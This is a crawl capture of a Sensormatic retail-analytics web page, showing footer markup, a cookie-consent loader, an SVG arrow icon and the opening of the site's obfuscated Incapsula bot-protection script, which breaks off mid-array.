                </div>
                <!-- / Link List (Mobile View) -->
    <!-- Link List (Desktop View) -->
    <div class="link-list desktop" data-pagetype="">
            <span class="title">Partner With Us</span>

        <ul>
                <li>
<a href="/en_ca/become-a-partner" galabel="Become a Partner" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Item Click" gavalue="0" >Become a Partner</a>                </li>
        </ul>
    </div>
    <!-- / Link List (Desktop View) -->

                </div>
                <div class="col-md-3">
                    
                <!-- Link List (Mobile View) -->
                <div class="link-list mobile">
                    <div class="accordionItem close">
                            <button class="accordionItemHeading brand has-dropdown">
                                Press
                            </button>
                        <div class="accordionItemContent">
                            <ul>
                                    <li>
<a href="/en_ca/media-center" galabel="Media Center" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Click" gavalue="0" >Media Center</a>                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!-- / Link List (Mobile View) -->
    <!-- Link List (Desktop View) -->
    <div class="link-list desktop" data-pagetype="">
            <span class="title">Press</span>

        <ul>
                <li>
<a href="/en_ca/media-center" galabel="Media Center" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Item Click" gavalue="0" >Media Center</a>                </li>
        </ul>
    </div>
    <!-- / Link List (Desktop View) -->

                <!-- Link List (Mobile View) -->
                <div class="link-list mobile">
                    <div class="accordionItem close">
                            <button class="accordionItemHeading brand has-dropdown">
                                Join Us
                            </button>
                        <div class="accordionItemContent">
                            <ul>
                                    <li>
<a href="https://www.johnsoncontrols.com/careers" galabel="Careers" gacategory="Footer Links" target="_blank" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" rel="noopener noreferrer" gaaction="Footer Link List Click" gavalue="0" >Careers</a>                                    </li>
                                    <li>
<a href="/en_ca/contact/subscription" galabel="Subscribe to Retail Insights" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Click" gavalue="0" >Subscribe to Retail Insights</a>                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!-- / Link List (Mobile View) -->
    <!-- Link List (Desktop View) -->
    <div class="link-list desktop" data-pagetype="">
            <span class="title">Join Us</span>

        <ul>
                <li>
<a href="https://www.johnsoncontrols.com/careers" galabel="Careers" gacategory="Footer Links" target="_blank" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" rel="noopener noreferrer" gaaction="Footer Link List Item Click" gavalue="0" >Careers</a>                </li>
                <li>
<a href="/en_ca/contact/subscription" galabel="Subscribe to Retail Insights" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Item Click" gavalue="0" >Subscribe to Retail Insights</a>                </li>
        </ul>
    </div>
    <!-- / Link List (Desktop View) -->

                </div>
                <div class="col-md-3">
                    
                <!-- Link List (Mobile View) -->
                <div class="link-list mobile">
                    <div class="accordionItem close">
                            <button class="accordionItemHeading brand has-dropdown">
                                Get help
                            </button>
                        <div class="accordionItemContent">
                            <ul>
                                    <li>
<a href="/en_ca/contact" galabel="Contact Tech Support" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Click" gavalue="0" >Contact Tech Support</a>                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!-- / Link List (Mobile View) -->
    <!-- Link List (Desktop View) -->
    <div class="link-list desktop" data-pagetype="">
            <span class="title">Get help</span>

        <ul>
                <li>
<a href="/en_ca/contact" galabel="Contact Tech Support" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Item Click" gavalue="0" >Contact Tech Support</a>                </li>
        </ul>
    </div>
    <!-- / Link List (Desktop View) -->

                <!-- Link List (Mobile View) -->
                <div class="link-list mobile">
                    <div class="accordionItem close">
                            <button class="accordionItemHeading brand has-dropdown">
                                Customer Login
                            </button>
                        <div class="accordionItemContent">
                            <ul>
                                    <li>
<a href="https://analytics.shoppertrak.com/#/" galabel="ShopperTrak Analytics Login" gacategory="Footer Links" target="_blank" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" rel="noopener noreferrer" gaaction="Footer Link List Click" gavalue="0" >ShopperTrak Analytics Login</a>                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!-- / Link List (Mobile View) -->
    <!-- Link List (Desktop View) -->
    <div class="link-list desktop" data-pagetype="">
            <span class="title">Customer Login</span>

        <ul>
                <li>
<a href="https://analytics.shoppertrak.com/#/" galabel="ShopperTrak Analytics Login" gacategory="Footer Links" target="_blank" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" rel="noopener noreferrer" gaaction="Footer Link List Item Click" gavalue="0" >ShopperTrak Analytics Login</a>                </li>
        </ul>
    </div>
    <!-- / Link List (Desktop View) -->

                </div>
            </div>
        </div>
        <!-- / Footer Layout 2 -->
    </div>
</section>
<section class="universalfooter footerlogo no-gradient" aria-label="FooterThreeColumn">
    <div class="container">
        <!-- Footer Layout 3 -->
        <div class="cols-wrap">
            <div class="row">
                <div class="col-md-3">
                    
    <div class="footer-nav">
            <a href="/en_ca" target="">
                <img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/final/sensormatic_logo.svg?la=en-CA&amp;hash=C16EEAB1517F3E7D847B843C84BC9996" alt="sensormatic logo with tag" />
            </a>



    </div>

                </div>
                <div class="col-md-6">
                    
                </div>
                <div class="col-md-3">
                    

    <!-- Social Connect -->
    <div class="social">


    </div>
    <!-- / Social Connect -->

                </div>
            </div>
            
            <div class="universalfooter legalbar-mobile">
                <!-- Footer Base -->

    <div class="footer-basement  ">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="content-wrap">
                                    <span class="legal">&#169; 2026 Johnson Controls. All Rights Reserved.</span>
                                <ul class="links">
                                            <li>
<a href="https://www.johnsoncontrols.com/legal/terms" target="_blank" rel="noopener noreferrer" >Legal</a>                                            </li>
                                            <li>
<a href="https://www.johnsoncontrols.com/trust-center/privacy" target="_blank" rel="noopener noreferrer" >Privacy Settings</a>                                            </li>
                                                <li>
                                                    <style>
#teconsent a:hover
{
    text-decoration:underline;
}
.truste_box_overlay_inner .truste-close-button img
{
margin-bottom: 5px;
}
.truste_box_overlay_inner iframe, 

.truste_box_overlay_inner { 

              border-radius: 5px !important; 

              background-color: #333740 !important; 

} 

.truste_box_overlay_inner .truste-close-button img 

{ 

filter: brightness(0) invert(1); 

margin-top: -3px; 

padding: 5px 3px 0; 

} 

.truste_box_overlay 

{ 

position: fixed !important; 

}

.truste_overlay, .truste_box_overlay

{

z-index: 2147483648 !important;

}

</style>

<div class="trustarcconsent"></div>

<script type="text/javascript">

var cookieConsentVariable = false;

if(!cookieConsentVariable)

{

cookieConsentVariable = true;

console.log("Adding first time");

var lang = "";

lang = document.getElementsByTagName("html")[0].lang;

console.log(lang);

var parser = new DOMParser();

var htmlstring ="<div id='consent-banner'></div><div id='teconsent'><script type='text/javascript' async='async' src='https://consent.trustarc.com/v2/notice/wqstc3&locale="+lang+"'><\/script>";

console.log(htmlstring);

$(".trustarcconsent").append(htmlstring);

}

else

{

console.log("Added already");

}

</script>	
                                                </li>
                                </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
<!-- / Footer Base -->

            </div>
        </div>
        <!-- / Footer Layout 3 -->
    </div>
    
</section></div>
                </div>
            </div>
    </div>
</div>

        </div>
    </footer>
    <!-- /#footer -->
</div>
<!-- /#wrapper -->

    



<script>
function addUitsId() {
    let uits = document.getElementsByClassName("universalimagetext");
    for (let i=0; i < uits.length; i++) {
        uits[i].id = "uit" + i;
        console.log(uits[i].id);
    };
};
if (document.readyState!='loading') addUitsId();
// modern browsers
else if (document.addEventListener) document.addEventListener('DOMContentLoaded', addUitsId);
// IE <= 8
else document.attachEvent('onreadystatechange', function(){
    if (document.readyState=='complete') addUitsId();
});
</script>
<script src="/-/media/base-themes/core-libraries/scripts/pre-optimized-min.js?t=20251212T183713Z"></script><script src="/-/media/base-themes/xa-api/scripts/pre-optimized-min.js?t=20250326T123724Z"></script><script src="/-/media/base-themes/main-theme/scripts/pre-optimized-min.js?t=20250326T123728Z"></script><script src="/-/media/base-themes/google-maps-js-connector/scripts/pre-optimized-min.js?t=20250326T123720Z"></script><script src="/-/media/base-themes/maps/scripts/pre-optimized-min.js?t=20250326T123719Z"></script><script src="/-/media/base-themes/searchtheme/scripts/pre-optimized-min.js?t=20250326T123720Z"></script><script src="/-/media/base-themes/components-theme/scripts/pre-optimized-min.js?t=20250326T123727Z"></script><script src="/-/media/base-themes/resolve-conflicts/scripts/pre-optimized-min.js?t=20251126T163318Z"></script><script src="/-/media/themes/jci-global/jci-global-master/jci-global-master/scripts/pre-optimized-min.js?t=20251218T022343Z"></script>    <script type="text/javascript">window.CurrentLanguageIso = "/en_ca/";</script>
    <!-- /#wrapper -->
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.min.js"></script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.unobtrusive.min.js"></script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.unobtrusive-ajax.min.js"></script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.validate.js"></script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.tracking.js"></script>

            <!-- This is the HTML part where the hidden field is included -->
            <input type="hidden" name="pageTemplateName" value="Solution Details Page" />


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=382349379" async></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sensormatic.com/-/media/themes/jci-global/jci-sensormatic/jci-sensormatic/images/Base/tyco_link_arrow_blue.svg
body_size: 261
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="16px" viewBox="0 0 19 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>tyco_link_arrow</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="tyco_link_arrow" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M14.8563419,9.33486042 L9.87619373,14.8105941 C9.86014815,14.8396564 9.8631567,14.8516822 9.8551339,14.8566929 C9.74883191,14.9428776 9.64252991,14.9879742 9.52519658,14.9949893 C9.48006838,14.9989979 9.47204558,14.9909807 9.46101425,14.9899785 C9.36373789,14.9819613 9.28150427,14.9428776 9.21030199,14.8857552 C9.18924217,14.8697208 9.16015954,14.8757337 9.14110541,14.8566929 C9.12505983,14.8416607 9.13007407,14.8186113 9.11904274,14.8015748 C9.11436277,14.79623 7.45565052,12.9733238 4.14290598,9.33285612 C3.95236467,9.1424481 3.95236467,8.83278454 4.14290598,8.64337867 C4.33244444,8.4519685 4.64232479,8.4519685 4.8328661,8.64337867 L8.9997037,13.2231926 L8.9997037,1.50107373 C8.9997037,1.22448103 9.22434188,1 9.50012536,1 C9.77590883,1 9.99954416,1.22448103 9.99954416,1.50107373 L9.99954416,13.2231926 L14.1663818,8.64337867 C14.3569231,8.4519685 14.6668034,8.4519685 14.8563419,8.64337867 C15.047886,8.83478883 15.047886,9.1444524 14.8563419,9.33486042 Z" id="Arrow-Blue" fill="#00539E" fill-rule="nonzero" transform="translate(9.500000, 8.000000) rotate(-90.000000) translate(-9.500000, -8.000000) "></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sensormatic.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=382349379
body_size: 18668
content:
var _0x0eb6=['\x77\x34\x66\x44\x72\x4d\x4b\x61\x77\x70\x48\x44\x72\x51\x3d\x3d','\x54\x33\x51\x35','\x77\x35\x66\x44\x76\x63\x4f\x74\x77\x72\x63\x49\x77\x71\x67\x3d','\x77\x37\x4c\x44\x72\x51\x72\x44\x6e\x68\x35\x65\x77\x35\x7a\x44\x6c\x73\x4f\x73\x77\x72\x38\x3d','\x77\x71\x50\x44\x6f\x4d\x4f\x77','\x77\x72\x78\x43\x77\x34\x5a\x53\x77\x34\x38\x2f\x77\x37\x6c\x2f\x77\x36\x77\x4f\x77\x6f\x48\x43\x68\x69\x37\x43\x6e\x7a\x50\x44\x73\x63\x4b\x68\x55\x4d\x4b\x6a\x66\x53\x2f\x43\x6c\x73\x4f\x45\x77\x35\x50\x43\x6c\x53\x7a\x44\x72\x63\x4b\x6e\x56\x68\x7a\x44\x75\x58\x42\x51\x77\x34\x7a\x44\x75\x63\x4b\x68\x44\x38\x4b\x37\x77\x35\x45\x6c','\x77\x37\x35\x42\x59\x51\x3d\x3d','\x77\x72\x74\x76\x77\x36\x41\x3d','\x77\x35\x7a\x44\x75\x63\x4b\x49\x59\x45\x64\x36','\x77\x35\x37\x44\x6e\x58\x63\x4c','\x77\x6f\x6b\x54\x51\x47\x59\x71\x77\x72\x67\x4c','\x77\x6f\x37\x44\x6a\x73\x4f\x72\x42\x45\x7a\x44\x6a\x52\x51\x3d','\x77\x34\x77\x70\x4f\x51\x3d\x3d','\x77\x71\x54\x43\x6d\x73\x4f\x6c','\x77\x6f\x72\x43\x6c\x54\x4a\x31\x43\x4d\x4b\x46\x77\x34\x54\x44\x6c\x55\x70\x34','\x63\x33\x52\x65\x4c\x45\x2f\x44\x71\x38\x4f\x44\x77\x35\x6b\x74\x77\x37\x7a\x44\x68\x41\x3d\x3d','\x77\x37\x50\x43\x6e\x6d\x73\x3d','\x77\x37\x44\x44\x6f\x63\x4f\x46','\x48\x4d\x4f\x4e\x77\x70\x63\x3d','\x77\x35\x30\x70\x77\x35\x51\x3d','\x77\x6f\x44\x43\x75\x4d\x4f\x7a\x77\x72\x45\x49\x77\x71\x6a\x43\x6d\x6a\x55\x3d','\x59\x6e\x31\x70','\x41\x30\x54\x43\x73\x41\x3d\x3d','\x49\x30\x42\x4e','\x77\x34\x39\x55\x77\x72\x63\x62\x51\x7a\x30\x3d','\x77\x35\x35\x4c\x77\x34\x77\x3d','\x77\x71\x56\x46\x51\x4d\x4f\x4a\x77\x71\x77\x4d\x4e\x30\x44\x44\x70\x73\x4b\x45\x55\x41\x3d\x3d','\x53\x63\x4f\x64\x77\x35\x66\x43\x69\x38\x4f\x39\x77\x35\x52\x2b\x77\x71\x77\x3d','\x4f\x42\x54\x43\x76\x58\x64\x77\x4b\x4d\x4b\x65\x77\x35\x54\x44\x76\x73\x4f\x79\x42\x77\x3d\x3d','\x77\x37\x58\x44\x6f\x41\x6e\x44\x6d\x54\x70\x57\x77\x35\x33\x44\x67\x51\x3d\x3d','\x62\x6e\x39\x2b','\x77\x34\x37\x44\x70\x79\x45\x3d','\x44\x46\x7a\x43\x67\x73\x4f\x44','\x4e\x69\x50\x44\x70\x69\x37\x44\x6c\x41\x72\x44\x68\x77\x3d\x3d','\x77\x34\x62\x44\x68\x7a\x4d\x3d','\x77\x35\x37\x44\x72\x4d\x4f\x58','\x65\x4d\x4f\x6a\x4a\x58\x6a\x43\x75\x52\x63\x3d','\x77\x6f\x7a\x44\x6b\x38\x4f\x32\x49\x31\x48\x44\x6b\x77\x3d\x3d','\x4e\x43\x44\x44\x6f\x67\x3d\x3d','\x77\x36\x74\x33\x64\x77\x3d\x3d','\x43\x73\x4b\x51\x48\x38\x4b\x62\x53\x73\x4b\x79\x55\x54\x4d\x66','\x77\x37\x6f\x31\x77\x37\x77\x56\x53\x48\x49\x3d','\x77\x6f\x7a\x43\x6c\x4d\x4f\x50','\x77\x35\x5a\x49\x77\x35\x59\x3d','\x62\x44\x4c\x44\x6f\x41\x2f\x44\x6d\x41\x3d\x3d','\x4f\x41\x7a\x43\x76\x77\x3d\x3d','\x77\x71\x4a\x76\x77\x35\x30\x41\x77\x6f\x52\x69','\x77\x72\x2f\x44\x73\x78\x49\x76\x55\x38\x4f\x57','\x77\x35\x6a\x44\x72\x38\x4f\x76','\x77\x35\x46\x42\x77\x70\x34\x3d','\x57\x43\x50\x44\x75\x7a\x46\x4f\x66\x51\x3d\x3d','\x77\x6f\x33\x43\x72\x4d\x4f\x33\x50\x44\x6f\x3d','\x77\x70\x46\x6f\x64\x67\x3d\x3d','\x77\x35\x66\x44\x68\x73\x4b\x7a','\x77\x72\x4a\x39\x77\x71\x77\x59\x77\x70\x6c\x6e\x77\x36\x5a\x79\x43\x77\x3d\x3d','\x50\x53\x50\x44\x76\x42\x33\x44\x69\x51\x38\x3d','\x61\x6e\x59\x57','\x77\x34\x30\x59\x77\x72\x45\x6d\x62\x6b\x44\x44\x6b\x73\x4f\x76\x77\x70\x77\x4e','\x77\x34\x68\x6d\x77\x72\x49\x3d','\x62\x54\x6b\x61\x77\x72\x78\x47','\x51\x63\x4f\x64\x77\x35\x76\x43\x6d\x63\x4f\x75\x77\x35\x73\x3d','\x77\x36\x39\x79\x54\x41\x3d\x3d','\x77\x70\x4d\x49\x44\x67\x3d\x3d','\x77\x72\x58\x43\x72\x33\x67\x3d','\x77\x72\x51\x53\x42\x31\x67\x55\x43\x32\x56\x32','\x77\x71\x70\x50\x51\x4d\x4f\x64\x77\x71\x77\x57','\x41\x42\x54\x44\x68\x67\x3d\x3d','\x77\x6f\x62\x44\x75\x38\x4f\x69\x77\x72\x34\x53\x77\x71\x2f\x44\x6b\x7a\x72\x44\x72\x63\x4b\x69\x48\x6b\x2f\x43\x68\x73\x4b\x79\x77\x36\x54\x43\x69\x41\x3d\x3d','\x77\x71\x38\x59\x51\x73\x4f\x4f\x77\x70\x50\x43\x70\x67\x3d\x3d','\x77\x35\x67\x79\x77\x6f\x34\x3d','\x77\x6f\x66\x43\x6b\x6a\x2f\x43\x74\x79\x48\x44\x71\x46\x6f\x2f\x77\x34\x35\x31\x42\x73\x4f\x43\x55\x73\x4f\x63\x77\x6f\x4c\x43\x6d\x73\x4f\x62','\x77\x34\x49\x52\x77\x36\x77\x2b\x50\x31\x72\x43\x69\x73\x4f\x39\x77\x34\x6b\x3d','\x58\x73\x4f\x49\x77\x35\x6e\x43\x6c\x38\x4f\x75','\x4c\x55\x6e\x43\x6f\x67\x3d\x3d','\x77\x70\x66\x43\x71\x4d\x4f\x31\x4c\x69\x76\x43\x6e\x41\x3d\x3d','\x77\x70\x55\x75\x63\x67\x3d\x3d','\x77\x6f\x66\x43\x6b\x6a\x2f\x43\x74\x79\x48\x44\x71\x46\x6f\x2f\x77\x34\x35\x31\x58\x67\x3d\x3d','\x47\x38\x4f\x2f\x48\x77\x3d\x3d','\x77\x6f\x41\x42\x77\x71\x6f\x6c\x59\x6b\x6a\x44\x69\x41\x3d\x3d','\x77\x37\x33\x44\x6c\x41\x4d\x3d','\x44\x38\x4b\x53\x44\x73\x4b\x5a\x52\x63\x4b\x31\x54\x41\x3d\x3d','\x77\x70\x30\x5a\x61\x63\x4b\x6f\x4b\x55\x7a\x43\x6c\x63\x4f\x41\x45\x77\x3d\x3d','\x50\x44\x49\x42\x77\x72\x64\x65\x77\x35\x59\x3d','\x43\x63\x4b\x58\x4e\x41\x3d\x3d','\x4f\x46\x48\x43\x67\x38\x4f\x42\x62\x52\x78\x47\x54\x51\x58\x44\x72\x63\x4f\x6d\x77\x35\x37\x43\x6e\x38\x4f\x66\x77\x71\x70\x65\x51\x38\x4f\x6e\x77\x71\x68\x77\x77\x70\x5a\x45\x77\x71\x4c\x43\x74\x73\x4f\x4b\x77\x6f\x4a\x42\x77\x37\x72\x43\x71\x54\x62\x43\x71\x78\x64\x79\x77\x72\x73\x3d','\x77\x35\x4e\x64\x77\x71\x77\x62\x58\x6a\x73\x55','\x77\x34\x56\x59\x77\x72\x55\x5a\x57\x54\x51\x4b\x46\x67\x3d\x3d','\x77\x71\x34\x45\x45\x55\x73\x39\x63\x55\x58\x43\x67\x38\x4f\x68\x4c\x45\x59\x34','\x77\x37\x4a\x7a\x66\x51\x3d\x3d','\x77\x6f\x37\x43\x6f\x38\x4f\x2f\x4c\x44\x6e\x43\x6e\x58\x44\x44\x6c\x53\x51\x3d','\x65\x6e\x35\x42\x41\x6d\x44\x43\x72\x73\x4f\x70\x77\x72\x45\x6e\x63\x55\x34\x37\x77\x36\x6a\x44\x71\x78\x39\x32\x43\x38\x4f\x76\x43\x4d\x4b\x57\x47\x77\x3d\x3d','\x77\x71\x58\x44\x67\x6a\x41\x3d','\x42\x30\x64\x4b\x50\x6d\x55\x3d','\x77\x37\x4e\x73\x77\x35\x49\x4c\x77\x6f\x4e\x76','\x4f\x30\x33\x43\x6d\x73\x4f\x50\x63\x41\x3d\x3d','\x77\x36\x48\x44\x71\x68\x73\x3d','\x77\x35\x6e\x44\x70\x52\x41\x3d','\x4d\x68\x58\x43\x74\x32\x46\x38\x46\x63\x4b\x4e','\x77\x72\x41\x49\x4a\x30\x51\x3d','\x77\x37\x50\x44\x6b\x6d\x63\x4c\x48\x53\x73\x52','\x77\x34\x54\x44\x6f\x53\x63\x3d','\x77\x70\x67\x62\x65\x4d\x4b\x71\x4a\x6b\x76\x43\x70\x4d\x4f\x41\x44\x78\x4c\x43\x70\x4d\x4f\x48\x48\x38\x4f\x31\x44\x46\x4a\x6a\x43\x46\x73\x79\x77\x71\x76\x43\x6c\x52\x42\x43\x77\x36\x52\x5a\x77\x34\x41\x42\x59\x4d\x4f\x67\x50\x57\x37\x43\x75\x54\x50\x44\x6c\x55\x4d\x3d','\x77\x71\x66\x43\x75\x79\x49\x3d','\x77\x6f\x6b\x4d\x5a\x77\x3d\x3d','\x50\x57\x6e\x43\x68\x67\x3d\x3d','\x77\x36\x39\x6c\x77\x34\x6b\x4c\x77\x70\x35\x70\x50\x7a\x76\x44\x76\x45\x44\x43\x6d\x38\x4b\x63\x4c\x77\x56\x61\x77\x6f\x77\x7a\x63\x68\x41\x4a\x4b\x51\x3d\x3d','\x77\x35\x2f\x44\x74\x4d\x4b\x2b\x77\x6f\x39\x6a\x77\x35\x77\x3d','\x77\x70\x48\x43\x71\x56\x77\x3d','\x62\x73\x4f\x32\x77\x70\x62\x44\x69\x78\x48\x44\x72\x53\x38\x4c\x77\x35\x4c\x44\x6f\x78\x58\x44\x69\x46\x42\x6b\x77\x6f\x66\x43\x6b\x73\x4b\x4d\x54\x67\x6b\x58\x77\x36\x66\x43\x68\x48\x66\x43\x6c\x6c\x7a\x43\x74\x51\x3d\x3d','\x77\x35\x42\x51\x51\x63\x4f\x46\x77\x37\x48\x43\x6b\x77\x3d\x3d','\x77\x37\x7a\x44\x75\x38\x4f\x31','\x77\x37\x6b\x49\x77\x35\x51\x3d','\x77\x70\x6e\x44\x68\x38\x4f\x71\x4e\x30\x7a\x44\x6a\x69\x37\x44\x70\x38\x4b\x4f\x77\x34\x4c\x43\x68\x67\x3d\x3d','\x77\x6f\x2f\x44\x6e\x73\x4f\x78\x4d\x31\x48\x44\x69\x52\x37\x44\x72\x41\x3d\x3d','\x5a\x38\x4f\x4b\x77\x70\x63\x3d','\x77\x6f\x44\x43\x6d\x46\x72\x43\x75\x63\x4b\x50\x5a\x7a\x68\x74\x77\x70\x44\x43\x73\x41\x3d\x3d','\x77\x70\x7a\x44\x6d\x4d\x4f\x36\x49\x6d\x54\x44\x68\x78\x54\x44\x72\x4d\x4b\x43','\x77\x72\x4a\x50\x58\x63\x4f\x4f','\x59\x4d\x4f\x6e\x4b\x58\x50\x43\x71\x41\x73\x3d','\x62\x53\x48\x44\x68\x42\x38\x3d','\x50\x43\x6e\x44\x73\x42\x50\x44\x6b\x51\x49\x3d','\x41\x53\x44\x44\x71\x54\x5a\x4a\x64\x38\x4f\x33','\x77\x35\x51\x64\x4b\x77\x3d\x3d','\x77\x35\x56\x35\x57\x51\x3d\x3d','\x77\x37\x6f\x79\x4b\x77\x3d\x3d','\x77\x70\x59\x54\x57\x6c\x55\x33\x77\x72\x30\x3d','\x77\x37\x72\x44\x73\x53\x45\x3d','\x77\x34\x70\x39\x77\x71\x38\x3d','\x77\x34\x72\x44\x71\x73\x4f\x5a','\x77\x34\x30\x4f\x77\x72\x34\x73\x5a\x55\x6e\x44\x6a\x38\x4b\x68\x77\x70\x77\x66\x59\x42\x4d\x6e\x43\x4d\x4f\x39\x77\x70\x45\x3d','\x77\x37\x63\x54\x4b\x79\x48\x44\x76\x69\x62\x44\x73\x73\x4b\x38','\x4c\x68\x4c\x44\x67\x77\x3d\x3d','\x77\x35\x66\x44\x76\x54\x37\x43\x74\x51\x3d\x3d','\x47\x6c\x5a\x51\x50\x6e\x62\x44\x6c\x7a\x62\x44\x74\x4d\x4f\x54','\x4c\x55\x58\x43\x6e\x38\x4f\x56\x63\x41\x45\x3d','\x77\x70\x34\x4d\x77\x71\x6b\x72\x62\x45\x66\x44\x6a\x38\x4f\x75\x77\x6f\x74\x48\x64\x78\x6f\x38\x44\x63\x4f\x6d\x77\x6f\x59\x3d','\x56\x56\x59\x51\x5a\x33\x6f\x3d','\x77\x36\x66\x44\x6f\x41\x58\x44\x69\x44\x4a\x44','\x77\x37\x54\x44\x6e\x58\x55\x48\x41\x67\x55\x44\x77\x6f\x45\x44\x77\x72\x62\x44\x75\x4d\x4b\x54\x63\x42\x72\x43\x71\x73\x4f\x77\x45\x41\x3d\x3d','\x77\x34\x37\x43\x68\x6b\x48\x44\x6b\x6d\x63\x3d','\x77\x70\x38\x38\x77\x35\x77\x43\x77\x71\x54\x43\x6c\x4d\x4f\x57','\x47\x6c\x5a\x51\x50\x6e\x62\x44\x6c\x7a\x62\x44\x74\x4d\x4f\x54\x49\x79\x49\x64\x77\x34\x38\x6f\x64\x7a\x6e\x44\x6d\x6a\x63\x33\x54\x69\x50\x44\x67\x42\x52\x66\x77\x34\x4c\x44\x6d\x52\x51\x3d','\x77\x36\x6c\x6f\x77\x35\x41\x5a\x77\x70\x49\x3d','\x77\x37\x72\x44\x74\x73\x4b\x47','\x77\x34\x50\x44\x76\x63\x4b\x6c\x77\x6f\x39\x2b\x77\x35\x72\x44\x6b\x41\x3d\x3d','\x77\x6f\x51\x53\x59\x38\x4b\x71\x4f\x30\x30\x3d','\x54\x56\x59\x4b\x65\x33\x6a\x43\x71\x73\x4b\x68\x77\x37\x45\x65\x52\x7a\x50\x43\x6a\x6c\x45\x36\x77\x72\x34\x44\x54\x69\x51\x3d','\x77\x37\x55\x64\x46\x43\x44\x44\x71\x51\x3d\x3d','\x77\x72\x64\x68\x57\x4d\x4b\x65\x53\x41\x31\x65\x77\x35\x6f\x3d','\x77\x35\x62\x43\x68\x6c\x76\x44\x6a\x6d\x58\x44\x69\x38\x4b\x4d\x77\x72\x7a\x43\x68\x63\x4f\x46\x5a\x63\x4b\x39\x4f\x44\x34\x71\x4c\x41\x66\x43\x6d\x43\x73\x3d','\x45\x79\x54\x44\x74\x69\x68\x59','\x77\x34\x62\x44\x6b\x44\x56\x70\x43\x73\x4b\x46\x77\x34\x44\x44\x6c\x55\x73\x3d','\x77\x6f\x34\x67\x77\x34\x30\x34\x77\x71\x50\x43\x6c\x73\x4f\x42\x61\x41\x3d\x3d','\x49\x53\x72\x44\x70\x78\x33\x44\x6c\x41\x6e\x44\x76\x56\x52\x59\x77\x71\x72\x43\x72\x73\x4f\x37\x77\x6f\x70\x79\x77\x37\x6a\x43\x6e\x32\x51\x3d','\x50\x73\x4b\x64\x44\x38\x4b\x58\x57\x73\x4b\x2b\x5a\x78\x6b\x5a\x50\x56\x70\x50\x77\x70\x73\x3d','\x77\x71\x55\x46\x50\x56\x38\x53\x45\x51\x3d\x3d','\x77\x36\x62\x44\x6f\x41\x6e\x44\x68\x7a\x52\x46\x77\x36\x33\x44\x6f\x63\x4f\x68','\x77\x71\x4a\x72\x77\x71\x45\x4f\x77\x6f\x74\x39','\x77\x72\x62\x44\x6d\x38\x4f\x33\x4d\x55\x76\x44\x6c\x42\x37\x44\x72\x77\x3d\x3d','\x66\x44\x7a\x44\x6e\